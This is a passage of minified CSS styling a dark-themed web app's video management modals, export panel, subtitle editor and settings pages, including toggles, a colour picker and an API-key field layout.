4rem)}.videos-modal__header{padding:1.5rem 1.75rem 1.25rem;display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-modal__title{margin:0;font-size:1.35rem;color:#fff}.videos-modal__close{border:none;border-radius:999px;width:42px;height:42px;background:rgba(255,255,255,.06);color:rgba(255,255,255,.7);font-size:1.45rem;font-weight:600;display:inline-flex;align-items:center;justify-content:center;transition:background .18s ease,color .18s ease}.videos-modal__close:hover,.videos-modal__close:focus{background:rgba(214,58,58,.25);color:#fff;outline:none}.videos-modal__body{padding:0 1.75rem 1.75rem;overflow-y:auto;display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-modal__footer{padding:1.25rem 1.75rem 1.75rem;display:flex;justify-content:flex-end;gap:.75rem}.videos-move-modal{display:grid;grid-gap:1rem;gap:1rem}.videos-move-modal__search{display:grid;grid-gap:.35rem;gap:.35rem}.videos-move-modal__list{max-height:420px;overflow-y:auto;border:1px solid rgba(255,255,255,.08);border-radius:14px;padding:.9rem 1rem;background:rgba(255,255,255,.03);display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:.55rem;gap:.55rem}.videos-move-modal__option{display:block;min-width:0;width:100%}.videos-move-modal__folder{display:flex;align-items:center;gap:.7rem;width:100%;padding:.75rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#e2e8f0;cursor:pointer;transition:border-color .15s ease,box-shadow .15s ease,background .15s ease,transform .15s ease;position:relative;overflow:hidden}.videos-move-modal__folder:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 20%,rgba(72,181,94,.08),transparent);opacity:0;transition:opacity .15s ease}.videos-move-modal__folder:hover{border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.05);transform:translateY(-1px)}.videos-move-modal__folder:has(:focus-visible){outline:2px solid rgba(72,181,94,.5);outline-offset:2px}.videos-move-modal__folder.is-active{border-color:rgba(72,181,94,.7);background:linear-gradient(180deg,rgba(72,181,94,.14),rgba(72,181,94,.08));box-shadow:0 8px 20px rgba(0,0,0,.18),inset 0 1px rgba(255,255,255,.12)}.videos-move-modal__folder.is-active:before{opacity:1}.videos-move-modal__input{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;pointer-events:none}.videos-move-modal__folder-icon{width:42px;height:36px;border-radius:10px;background:linear-gradient(135deg,rgba(36,50,69,.8),rgba(13,19,28,.85));display:grid;place-items:center;color:#b9ddc4;box-shadow:inset 0 1px rgba(255,255,255,.05);flex-shrink:0}.videos-move-modal__folder svg{width:26px;height:26px;display:block}.videos-move-modal__folder-name{font-weight:700;letter-spacing:.01em}.videos-export{display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-export__tabs{display:flex;flex-wrap:wrap;gap:.75rem}.videos-export__tab{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid rgba(255,255,255,.1);background:rgba(24,18,28,.6);color:rgba(255,255,255,.72);border-radius:999px;padding:.45rem .95rem;font-size:.85rem;line-height:1.2;letter-spacing:.03em;transition:background .12s ease,border-color .12s ease,color .12s ease,transform .12s ease;cursor:pointer}.videos-export__tab:hover:not(:disabled),.videos-export__tab:focus-visible:not(:disabled){border-color:rgba(255,255,255,.32);color:rgba(255,255,255,.92);background:rgba(60,43,62,.8);outline:none}.videos-export__tab:disabled{cursor:not-allowed;opacity:.45}.videos-export__tab--active{background:linear-gradient(135deg,rgba(214,58,58,.95),rgba(135,22,93,.95));border-color:rgba(214,58,58,.9);color:#fff;box-shadow:0 8px 18px rgba(214,58,58,.28)}.videos-export__body{border-radius:18px;border:1px solid rgba(255,255,255,.08);background:radial-gradient(circle at 16% 16%,rgba(214,58,58,.18),transparent 60%),rgba(12,7,7,.92);padding:1.25rem 1.35rem 1.35rem;display:grid;grid-gap:.85rem;gap:.85rem}.videos-export__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.videos-export__label{font-size:.95rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.78)}.videos-export__meta{font-size:.75rem;letter-spacing:.04em;color:rgba(255,255,255,.45)}.videos-export__textarea{width:100%;min-height:280px;border-radius:14px;border:1px solid rgba(255,255,255,.12);background:rgba(6,3,3,.85);padding:1rem 1.1rem;color:rgba(255,255,255,.92);font-family:JetBrains Mono,Fira Code,monospace;font-size:.88rem;line-height:1.55;resize:vertical;transition:border-color .12s ease,box-shadow .12s ease}.videos-export__textarea:focus{border-color:rgba(214,58,58,.65);box-shadow:0 0 0 3px rgba(214,58,58,.24);outline:none}.videos-edit-form{display:grid;grid-gap:1.1rem;gap:1.1rem}.videos-edit-field{display:grid;grid-gap:.5rem;gap:.5rem}.videos-edit-field span{font-size:.9rem;color:rgba(255,255,255,.7);font-weight:500}.videos-edit-form__toggles{display:flex;flex-wrap:wrap;gap:1rem}.videos-edit-toggle{display:inline-flex;align-items:center;gap:.55rem;background:rgba(255,255,255,.05);padding:.5rem .75rem;border-radius:999px;font-weight:500;color:rgba(255,255,255,.75)}.videos-edit-subtitles{padding:.75rem 0;border-top:1px solid rgba(255,255,255,.06);display:grid;grid-gap:.65rem;gap:.65rem}.videos-edit-subtitles__header{display:flex;align-items:center;justify-content:space-between;color:rgba(255,255,255,.8);font-weight:600}.videos-edit-subtitles__status{font-size:.9rem;color:rgba(255,255,255,.6)}.videos-edit-subtitles__list{list-style:none;display:flex;flex-wrap:wrap;gap:.5rem;padding:0;margin:0}.videos-edit-subtitles__item{display:inline-flex;align-items:center;gap:.75rem;padding:.35rem .65rem;border-radius:12px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08)}.videos-edit-subtitles__badge{font-weight:700;letter-spacing:.02em;color:#fff}.videos-edit-subtitles__delete{background:transparent;border:0;color:#f28b82;font-weight:700;cursor:pointer;padding:.25rem .65rem;border-radius:8px}.videos-edit-subtitles__delete:disabled{opacity:.6;cursor:not-allowed}.videos-edit-subtitles__empty{margin:0;color:rgba(255,255,255,.6);font-size:.95rem}.videos-skip-intro-popover{position:fixed;z-index:2060;min-width:320px;max-width:360px;padding:1.25rem;border-radius:18px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px);display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-popover__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-skip-intro-popover__title{font-size:1.05rem;font-weight:600;color:#fff}.videos-skip-intro-popover__close{border:none;background:transparent;color:rgba(255,255,255,.7);font-size:1.5rem;line-height:1;padding:0;cursor:pointer}.videos-skip-intro-popover__close:hover:not(:disabled){color:#fff}.videos-skip-intro-popover__close:disabled{opacity:.5;cursor:not-allowed}.videos-skip-intro-popover__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:.5rem}.videos-skip-intro-form{display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-form__grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(160px,1fr))}.videos-skip-intro-form__field{display:grid;grid-gap:.4rem;gap:.4rem}.videos-skip-intro-form__field span{font-size:.9rem;color:rgba(255,255,255,.78);font-weight:500}.videos-skip-intro-form__description,.videos-skip-intro-form__hint,.videos-skip-intro-form__current,.videos-skip-intro-form__loading,.videos-skip-intro-form__help{margin:0}.videos-edit-toggle input{accent-color:rgba(214,58,58,.9)}@media (max-width: 1080px){.videos-layout{grid-template-columns:1fr}.videos-sidebar-card{position:sticky;top:4.5rem}}@media (max-width: 768px){.videos-header{flex-direction:column;align-items:flex-start}.videos-header__count{align-items:flex-start}.video-grid{grid-template-columns:repeat(auto-fill,minmax(210px,1fr))}.video-card-footer{flex-direction:column;align-items:flex-start}.videos-modal{width:100%;border-radius:20px}.videos-modal-backdrop{padding:1.5rem}}.settings-shell{width:100%;max-width:1400px;margin:0 auto}.settings-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;gap:max(1rem,min(3vw,2rem));margin-bottom:max(1.75rem,min(4vw,2.5rem));padding-bottom:1.5rem;border-bottom:1px solid rgba(214,58,58,.2)}.settings-title{margin:0;font-size:max(2.1rem,min(4vw,3rem));font-weight:700;color:#f5ede8;color:var(--byse-text)}.settings-subtitle{margin:.25rem 0 0;max-width:62ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.settings-tabs{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem));margin-bottom:max(1.8rem,min(3.5vw,2.6rem))}.settings-tab{border-radius:24px;border:1px solid rgba(214,58,58,.2);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.12),rgba(13,7,7,.85));padding:1.35rem 1.6rem;text-align:left;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;align-items:center;gap:1.15rem;position:relative;overflow:hidden;transition:transform .25s ease,border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-tab:focus-visible,.settings-tab:hover{border-color:rgba(241,95,95,.55);box-shadow:0 24px 42px rgba(214,58,58,.32);transform:translateY(-3px);color:#f5ede8;color:var(--byse-text);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.16),rgba(20,11,10,.92))}.settings-tab.is-active{border-color:rgba(241,95,95,.65);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.22),rgba(30,16,14,.95));color:#f5ede8;color:var(--byse-text);box-shadow:0 28px 48px rgba(214,58,58,.36)}.settings-tab__icon{width:54px;height:54px;border-radius:18px;display:inline-flex;align-items:center;justify-content:center;background:linear-gradient(145deg,rgba(241,95,95,.7),rgba(214,58,58,.35));color:#f5ede8;color:var(--byse-text);box-shadow:0 18px 28px rgba(214,58,58,.32);transition:transform .25s ease,background .25s ease,box-shadow .25s ease}.settings-tab__icon-symbol{font-size:1.45rem;line-height:1}.settings-tab__content{display:flex;flex-direction:column;align-items:flex-start;gap:.35rem}.settings-tab__label{font-weight:600;text-transform:none;letter-spacing:.01em;font-size:1.05rem;color:#f5ede8;color:var(--byse-text)}.settings-tab__description{font-size:.86rem;color:rgba(245,237,232,.7);line-height:1.45;max-width:26ch}.settings-tab:focus-visible .settings-tab__icon,.settings-tab:hover .settings-tab__icon{transform:scale(1.05);background:linear-gradient(150deg,rgba(241,95,95,.85),rgba(241,95,95,.45));box-shadow:0 26px 48px rgba(214,58,58,.42)}.settings-tab.is-active .settings-tab__icon{background:linear-gradient(150deg,rgba(241,95,95,.9),rgba(241,95,95,.6));box-shadow:0 30px 54px rgba(214,58,58,.45)}.settings-form,.settings-panel{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.25rem))}.settings-card{background:linear-gradient(165deg,rgba(20,11,10,.94),rgba(10,6,5,.82));border:1px solid rgba(214,58,58,.22);border-radius:26px;padding:max(1.7rem,min(3vw,2.4rem));box-shadow:0 28px 46px rgba(6,2,2,.5);display:flex;flex-direction:column;gap:1.25rem}.settings-card__title{margin:0;font-size:1.15rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-card__note{margin:0;font-size:.85rem;color:rgba(245,237,232,.68)}.status-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));grid-gap:1rem;gap:1rem}.status-grid--rows{display:flex;flex-direction:column;gap:.9rem}.settings-entity-list{display:flex;flex-direction:column;gap:1rem}.settings-entity{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:1.1rem 1.25rem;box-shadow:0 24px 48px rgba(0,0,0,.35);display:flex;flex-direction:column;gap:.85rem;transition:transform .12s ease,border-color .12s ease,box-shadow .12s ease}.settings-entity:hover{transform:translateY(-2px);border-color:rgba(241,95,95,.45);box-shadow:0 28px 62px rgba(241,95,95,.18)}.settings-entity__header{display:flex;flex-direction:column;gap:.75rem}@media (min-width: 768px){.settings-entity__header{flex-direction:row;align-items:flex-start;justify-content:space-between}}.settings-entity__title-group{display:flex;align-items:center;gap:.6rem;flex-wrap:wrap}.settings-entity__title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-entity__actions{display:flex;flex-wrap:wrap;gap:.5rem;align-self:flex-start}.settings-entity__meta{display:flex;flex-wrap:wrap;gap:.5rem}.meta-chip{display:inline-flex;align-items:center;gap:.35rem;background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.08);border-radius:999px;color:rgba(245,237,232,.86);font-size:.86rem;padding:.35rem .85rem}.status-pill{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;border-radius:999px;padding:.35rem .75rem;font-size:.82rem;font-weight:600;letter-spacing:.02em;color:#0a0504}.status-pill--success{background:linear-gradient(140deg,#81fbb8,#28c76f)}.status-pill--warning{background:linear-gradient(140deg,#ffe29f,#f8c86b)}.status-pill--info{background:linear-gradient(140deg,#9ad0ff,#4d9fff)}.status-pill--muted{background:linear-gradient(140deg,#d1d7e2,#9ea7b8)}.status-card{border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:22px;padding:1.1rem 1.2rem;background:linear-gradient(155deg,rgba(20,11,10,.92),rgba(8,5,4,.86));box-shadow:0 24px 36px rgba(0,0,0,.45);display:flex;flex-direction:column;gap:.85rem}.status-card--inline{flex-direction:row;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:.75rem 1rem;padding:1rem 1.25rem}.status-card__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.status-card__header--inline{flex:1 1 260px;min-width:220px}.status-card__title-block{display:flex;flex-direction:column;gap:.25rem}.status-card__eyebrow{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);letter-spacing:.08em;font-size:.8rem;text-transform:uppercase}.status-card__name{margin:0;font-size:1.1rem;color:#f5ede8;color:var(--byse-text)}.status-card__badge-row{display:inline-flex;align-items:center;gap:.75rem;flex-wrap:wrap;justify-content:flex-end}.status-card__description{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.92rem}.status-card__metrics{display:flex;flex-wrap:wrap;gap:.65rem;align-items:stretch}.status-card__metrics--inline{flex:1 1 320px;min-width:260px;justify-content:flex-end}.status-chip{display:inline-flex;align-items:center;justify-content:space-between;gap:.75rem;padding:.8rem 1rem;border-radius:14px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);background:rgba(255,255,255,.02);flex:0 1 240px;box-shadow:inset 0 1px rgba(255,255,255,.03)}.status-chip__icon svg{display:block}.status-chip__content{display:flex;flex-direction:column;gap:.1rem}.status-chip__label{text-transform:uppercase;letter-spacing:.06em;font-size:.76rem;font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-chip__note{color:rgba(245,237,232,.75);font-size:.85rem}.status-chip__value{font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-pill{display:inline-flex;align-items:center;gap:.55rem;padding:.5rem .95rem;border-radius:999px;font-weight:700;box-shadow:0 14px 28px rgba(0,0,0,.35)}.status-badge-group{display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.status-badge-group__label{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.88rem}.status-badge-group__pill{display:inline-flex;align-items:center;gap:.35rem;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:999px;padding:.5rem .85rem;font-weight:700;color:#f5ede8;color:var(--byse-text);background:rgba(255,255,255,.05)}.settings-profile{display:flex;flex-wrap:wrap;align-items:center;gap:max(1.2rem,min(3vw,2.2rem))}.settings-profile__avatar{display:flex;flex-direction:column;align-items:center;gap:.75rem}.settings-avatar-large{width:112px;height:112px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:3px solid rgba(241,95,95,.42);background:rgba(0,0,0,.45);box-shadow:0 24px 40px rgba(6,2,2,.45)}.settings-profile__actions{display:flex;flex-direction:column;gap:.35rem;align-items:center}.settings-profile__details{flex:1 1 360px;min-width:260px;display:flex;flex-direction:column;gap:1rem}.settings-grid{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-grid--columns{grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.settings-ftp-row{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));width:100%;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));align-items:start}.settings-form-field--ftp{min-width:0}@media (max-width: 720px){.settings-ftp-row{grid-template-columns:1fr}}.settings-field{display:flex;flex-direction:column;gap:.35rem}.settings-field__label{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(245,237,232,.58)}.settings-field__value{font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-form-field{display:flex;flex-direction:column;gap:.55rem}.settings-form-field--ftp .settings-form-field__label{white-space:normal}.settings-form-field--ftp .settings-input{width:100%}.settings-form-field--full{grid-column:1 / -1}.settings-form-field__label{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.68)}.settings-form-field__help{font-size:.76rem;color:rgba(245,237,232,.5)}.settings-input{width:100%;border-radius:16px;border:1px solid rgba(214,58,58,.26);background:rgba(13,7,7,.78);padding:.85rem 1rem;color:#f5ede8;color:var(--byse-text);font-size:.95rem;line-height:1.4;transition:border-color .2s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.settings-color-picker{display:flex;flex-direction:column;gap:.65rem}.color-picker__trigger{position:relative;display:flex;align-items:center;gap:.85rem;cursor:pointer;text-align:left;border:1px solid rgba(255,255,255,.12);background:linear-gradient(135deg,rgba(30,16,16,.9),rgba(26,13,13,.78));box-shadow:0 18px 40px rgba(0,0,0,.35);overflow:hidden}.color-picker__trigger:hover,.color-picker__trigger:focus-visible{border-color:rgba(255,0,51,.45);box-shadow:0 18px 40px rgba(255,0,51,.12)}.color-picker__input{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;border:0;padding:0;margin:0;cursor:pointer;pointer-events:auto}.color-picker__swatch{width:44px;height:44px;border-radius:12px;border:1px solid rgba(255,255,255,.14);box-shadow:inset 0 0 0 1px rgba(0,0,0,.38),0 8px 18px rgba(0,0,0,.35);flex-shrink:0}.color-picker__details{display:flex;flex-direction:column;gap:.2rem;flex:1}.color-picker__value{font-weight:700;letter-spacing:.04em;text-transform:uppercase}.color-picker__hint{font-size:.84rem;color:rgba(245,237,232,.65)}.color-picker__chevron{font-size:1.4rem;color:rgba(245,237,232,.6);line-height:1;padding-left:.5rem}.color-picker__swatches{display:grid;grid-template-columns:repeat(auto-fit,minmax(42px,1fr));grid-gap:.5rem;gap:.5rem}.color-picker__swatch-button{position:relative;border:1px solid transparent;border-radius:12px;height:42px;cursor:pointer;transition:transform .12s ease,box-shadow .15s ease,border-color .15s ease;box-shadow:0 10px 20px rgba(0,0,0,.25)}.color-picker__swatch-button:hover,.color-picker__swatch-button:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.28);box-shadow:0 16px 30px rgba(0,0,0,.35)}.color-picker__swatch-button.is-active{outline:2px solid rgba(255,0,51,.6);outline-offset:2px;box-shadow:0 18px 32px rgba(255,0,51,.18)}.color-picker__swatch-inner{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:10px;border:1px solid rgba(0,0,0,.35);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.settings-input-action{position:relative;display:flex;align-items:center}.settings-input-action .settings-input{padding-right:3.1rem}.settings-input-action__button{position:absolute;right:.75rem;display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.6);background:rgba(241,95,95,.14);color:#f5ede8;box-shadow:0 0 0 1px rgba(255,255,255,.04);transition:transform .2s ease,border-color .2s ease,background .2s ease,box-shadow .2s ease}.settings-input-action__button:hover{background:rgba(241,95,95,.24);border-color:rgba(241,95,95,.8);transform:translateY(-1px)}.settings-input-action__button:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(241,95,95,.35)}.settings-input-action__button .icon-check{font-size:.95rem;line-height:1}.settings-input::-moz-placeholder{color:rgba(245,237,232,.5)}.settings-input::placeholder{color:rgba(245,237,232,.5)}.settings-input:focus{border-color:rgba(241,95,95,.6);background:rgba(24,13,11,.95);box-shadow:0 0 0 3px rgba(241,95,95,.2);outline:none}.settings-input:-moz-read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input[readonly],.settings-input:read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input:-moz-read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.settings-input[readonly]:focus,.settings-input:read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.custom-select.settings-input{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:2.8rem;background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.75) 50%),linear-gradient(135deg,rgba(241,95,95,.75) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.35),rgba(241,95,95,.35));background-position:calc(100% - 1.25rem) center,calc(100% - .9rem) center,calc(100% - 2.5rem) center;background-size:8px 8px,8px 8px,1px 55%;background-repeat:no-repeat}.custom-select.settings-input:focus{background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.95) 50%),linear-gradient(135deg,rgba(241,95,95,.95) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.5),rgba(241,95,95,.5))}.settings-api-key{display:flex;align-items:stretch;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.82);box-shadow:inset 0 0 0 1px rgba(255,255,255,.04);overflow:hidden;transition:border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-api-key:focus-within{border-color:rgba(241,95,95,.55);box-shadow:0 0 0 3px rgba(241,95,95,.22)}.settings-api-key--copied{border-color:rgba(80,215,117,.55);box-shadow:0 0 0 3px rgba(80,215,117,.2);background:rgba(20,29,23,.92)}.settings-api-key--copied:focus-within{border-color:rgba(98,235,146,.7);box-shadow:0 0 0 3px rgba(98,235,146,.28)}.settings-api-key__field{position:relative;flex:1 1 auto;display:flex;align-items:center}.settings-api-key__input.settings-input{flex:1 1 auto;min-width:0;border:none;background:transparent;padding:.85rem 3rem .85rem 1.05rem;box-shadow:none;font-family:Roboto Mono,Fira Mono,monospace;font-family:var(--byse-font-mono, "Roboto Mono", "Fira Mono", monospace);font-size:.95rem;letter-spacing:.04em}.settings-api-key__input.settings-input:focus{box-shadow:inset 0 0 0 1px rgba(241,95,95,.45)}.settings-api-key__input.settings-input:-moz-read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input[readonly],.settings-api-key__input.settings-input:read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input.is-copied{background:rgba(34,48,38,.9);color:rgba(228,255,236,.92)}.settings-api-key--copied .settings-api-key__input.settings-input{box-shadow:inset 0 0 0 1px rgba(80,215,117,.28)}.settings-api-key__copy{position:absolute;top:50%;right:.85rem;transform:translateY(-50%);display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(241,95,95,.1);color:rgba(245,237,232,.75);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease,box-shadow .2s ease}.settings-api-key__copy:hover,.settings-api-key__copy:focus-visible{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.28);border-color:rgba(241,95,95,.45);box-shadow:0 0 0 2px rgba(241,95,95,.18);outline:none}.settings-api-key__copy:disabled{opacity:.5;cursor:not-allowed;background:rgba(241,95,95,.08);border-color:rgba(241,95,95,.16);box-shadow:none}.settings-api-key__copy.is-active{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.4);border-color:rgba(241,95,95,.6)}.settings-api-key--copied .settings-api-key__copy{border-color:rgba(80,215,117,.5);background:rgba(80,215,117,.18);color:rgba(228,255,236,.9)}.settings-api-key--copied .settings-api-key__copy:hover,.settings-api-key--copied .settings-api-key__copy:focus-visible{background:rgba(98,235,146,.28);border-color:rgba(98,235,146,.5);box-shadow:0 0 0 2px rgba(98,235,146,.18)}.settings-api-key--copied .settings-api-key__copy.is-active{background:rgba(98,235,146,.4);border-color:rgba(98,235,146,.6)}.settings-api-key__copy-icon{width:1.1rem;height:1.1rem}.settings-api-key__copy-feedback{position:absolute;top:.25rem;right:.85rem;transform:translateY(-70%);padding:.2rem .6rem;border-radius:999px;background:rgba(241,95,95,.88);color:#f5ede8;color:var(--byse-text);font-size:.7rem;letter-spacing:.02em;text-transform:uppercase;font-weight:600;opacity:0;pointer-events:none;transition:opacity .2s ease,transform .2s ease}.settings-api-key__copy-feedback.is-visible{opacity:1;transform:translateY(-110%)}.settings-api-key--copied .settings-api-key__copy-feedback{background:rgba(80,215,117,.92);color:rgba(6,22,12,.9)}.settings-api-key__regenerate{flex:0 0 auto;display:inline-flex;align-items:center;justify-content:center;padding:0 1.4rem;min-width:128px;background:rgba(24,13,11,.85);color:#f5ede8;color:var(--byse-text);font-size:.92rem;font-weight:600;letter-spacing:.01em;text-transform:none;border:none;border-left:1px solid rgba(241,95,95,.32);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease}.settings-api-key__regenerate:hover,.settings-api-key__regenerate:focus-visible{background:rgba(241,95,95,.28);border-left-color:rgba(241,95,95,.5);color:#f5ede8;color:var(--byse-text);outline:none}.settings-api-key__regenerate:active{background:rgba(241,95,95,.36)}.settings-toggle-grid{display:grid;grid-gap:max(.75rem,min(2vw,1.2rem));gap:max(.75rem,min(2vw,1.2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.settings-toggle-grid--compact{grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-toggle{display:flex;justify-content:space-between;align-items:center;gap:1.25rem;padding:1.05rem 1.3rem;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.78);position:relative;cursor:pointer;transition:border-color .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle:hover{border-color:rgba(214,58,58,.35);background:rgba(18,10,10,.84)}.settings-toggle:focus-within{border-color:#d63a3a;border-color:var(--byse-amber);box-shadow:0 0 0 3px rgba(214,58,58,.25)}.settings-toggle.is-active{border-color:rgba(241,95,95,.45);background:rgba(241,95,95,.12);box-shadow:inset 0 0 0 1px rgba(241,95,95,.18)}.settings-toggle.is-disabled{cursor:not-allowed;opacity:.7}.settings-toggle.is-disabled:hover{border-color:rgba(214,58,58,.24);background:rgba(13,7,7,.78)}.settings-toggle__input{position:absolute;width:1px;height:1px;margin:0;padding:0;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap}.settings-toggle__switch{--settings-switch-width: 3rem;--settings-switch-height: 1.75rem;--settings-switch-padding: .2rem;position:relative;display:inline-flex;align-items:center;justify-content:flex-start;width:3rem;width:var(--settings-switch-width);height:1.75rem;height:var(--settings-switch-height);padding:.2rem;padding:var(--settings-switch-padding);border-radius:1.75rem;border-radius:var(--settings-switch-height);background:rgba(245,237,232,.18);border:1px solid rgba(245,237,232,.28);transition:background-color .2s ease,border-color .2s ease,box-shadow .2s ease;flex-shrink:0}.settings-toggle__thumb{width:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));height:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));border-radius:50%;background:#f5ede8;background:var(--byse-text);box-shadow:0 4px 12px rgba(8,2,2,.4);transform:translate(0);transition:transform .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle__input:checked+.settings-toggle__switch{background:#d63a3a;background:var(--byse-amber);border-color:#f15f5f;border-color:var(--byse-amber-strong);box-shadow:0 0 0 4px rgba(214,58,58,.22)}.settings-toggle__input:checked+.settings-toggle__switch .settings-toggle__thumb{transform:translate(calc(var(--settings-switch-width) - var(--settings-switch-height)));background:#ffe8e2;box-shadow:0 4px 12px rgba(214,58,58,.35)}.settings-toggle__input:focus-visible+.settings-toggle__switch{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-toggle__input:disabled+.settings-toggle__switch{opacity:.5;box-shadow:none}.settings-toggle__content{display:flex;flex-direction:column;gap:.35rem}.settings-toggle__label{font-weight:600;color:#f5ede8;color:var(--byse-text);font-size:.95rem}.settings-toggle__description{font-size:.8rem;color:rgba(245,237,232,.6)}.settings-choice-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:.6rem;gap:.6rem}.settings-choice-group--segmented{gap:.9rem}.settings-choice-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6);margin-bottom:.35rem}.settings-choice-group--segmented legend{margin-bottom:0}.settings-choice-group .custom-control{margin-bottom:.25rem}.settings-toggle-stack{display:grid;grid-gap:max(.9rem,min(2vw,1.4rem));gap:max(.9rem,min(2vw,1.4rem))}.settings-toggle-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:max(.8rem,min(1.8vw,1.15rem));gap:max(.8rem,min(1.8vw,1.15rem))}.settings-toggle-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6)}.settings-segmented{display:grid;grid-gap:.6rem;gap:.6rem;grid-template-columns:repeat(auto-fit,minmax(120px,1fr))}.settings-segmented__option{position:relative;display:grid;place-items:center;text-align:center;border-radius:14px;padding:.85rem 